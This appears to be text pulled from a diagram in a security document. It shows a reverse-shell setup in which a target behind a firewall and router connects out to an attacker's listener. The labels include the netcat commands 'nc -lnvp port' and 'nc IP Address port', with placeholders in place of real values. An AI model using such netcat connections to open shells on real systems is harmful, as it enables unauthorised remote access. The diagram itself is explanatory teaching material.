 Internet
Listener
PC
Target
Firewall
1 nc -lnvp port IP Address
Router
1 nc IP Address port
through a script